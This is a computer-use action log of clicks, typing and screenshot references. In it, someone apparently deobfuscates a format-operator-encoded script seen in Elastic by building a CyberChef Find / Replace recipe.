
Examine the -f format operator and its arguments P and y directly after the encoded string
left_click_drag(557, 272, 574, 348)
left_click(541, 352)

left_click(578, 354)

left_click(730, 334)
left_click_drag(544, 352, 601, 334)

left_click(558, 352)

Switch to CyberChef and search the operations for replace
left_click(542, 87)
left_click(43, 294)
left_click_drag(44, 294, 8, 293)

type("replacve")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("ace")

Add a Find / Replace operation to the empty recipe and set its find type to Simple string
left_click_drag(160, 332, 419, 311)
left_click(552, 348)
left_click(484, 420)

left_click(535, 352)

left_click(342, 382)
Set the Find / Replace operation to find {0} and replace it with P
left_click(331, 349)

left_click(327, 414)
type("P")

left_click(327, 355)

type("{0}")

key("Left")

left_click_drag(295, 354, 334, 355)

Recheck the format arguments after the encoded string in Elastic, and return to CyberChef
left_click(304, 85)

double_click(580, 351)

left_click(557, 86)
